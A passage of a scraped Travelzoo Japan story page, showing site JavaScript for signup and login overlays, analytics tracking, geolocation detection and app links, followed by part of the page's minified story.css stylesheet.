            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '編集裏話も配信中 - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5059', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5059', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5059', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '編集裏話も配信中',
                dealImage: 'https://www.travelzoo.com/images/tzoo.19243.0.1094053.Instagram_pixta_49174196_M.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/sns2022/',
                storyId: 5059,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5059"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / SNSも日々配信中です', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="BKff9jtWZV8S6kt2bJPFGIU7HreRQL_FR1_8oHJfA8cNtgG6Nx10TdXBV4Q3qOds8Hp19CvR8k4lpwwXhtdgV93cYJU1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDGM2JX-
body_size: 12071
content:
/* -- 2026-01-28T00:51:44.7458602Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and 